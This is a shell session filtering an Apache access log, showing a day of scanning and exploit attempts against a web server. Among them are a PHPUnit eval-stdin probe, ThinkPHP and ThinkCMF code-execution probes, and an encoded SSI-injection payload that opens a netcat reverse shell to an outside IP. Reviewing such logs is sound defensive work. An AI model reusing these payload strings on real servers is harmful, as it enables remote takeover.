 ubuntu@VM-0-12-ubuntu:/var/log/apache2$ awk '{print $1  $4  $7}' access.log.1|grep -v 192.168.1.1
45.155.204.146[25/Apr/2022:00:38:14/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
193.124.7.9[25/Apr/2022:02:03:37/incl/image_test.shtml?camnbr=%3c%21--%23exec%20cmd=%22mkfifo%20/tmp/s;nc%20-w%205%20193.124.7.9%2031337%200%3C/tmp/s|/bi
mp/s%22%20--%3e
45.155.204.146[25/Apr/2022:02:19:41/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21
167.94.138.60[25/Apr/2022:02:20:21/
167.94.138.60[25/Apr/2022:02:20:21/
167.94.138.60[25/Apr/2022:02:20:22*
213.226.123.30[25/Apr/2022:02:34:44/?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php>
46.249.33.53[25/Apr/2022:02:35:41/boaform/admin/formLogin
45.155.204.146[25/Apr/2022:03:26:08/console/
83.97.20.34[25/Apr/2022:03:47:38/
18.163.84.222[25/Apr/2022:03:49:40http://azenv.net/
18.163.84.222[25/Apr/2022:03:49:40dnspod.qcloud.com:443
219.143.174.202[25/Apr/2022:03:52:54http://110.242.68.4/
59.50.180.222[25/Apr/2022:03:52:55http://www.wujieliulan.com/
182.138.158.216[25/Apr/2022:03:52:55www.so.com:443
182.138.158.90[25/Apr/2022:03:52:55dnspod.qcloud.com:443
119.164.104.157[25/Apr/2022:03:52:55http://www.epochtimes.com/
123.144.20.155[25/Apr/2022:03:52:55http://www.soso.com/
112.66.107.44[25/Apr/2022:03:52:56http://www.rfa.org/english/
59.50.180.214[25/Apr/2022:03:52:56dnspod.qcloud.com:443
124.227.31.71[25/Apr/2022:03:52:56www.baidu.com:443
123.191.133.146[25/Apr/2022:03:52:56dnspod.qcloud.com:443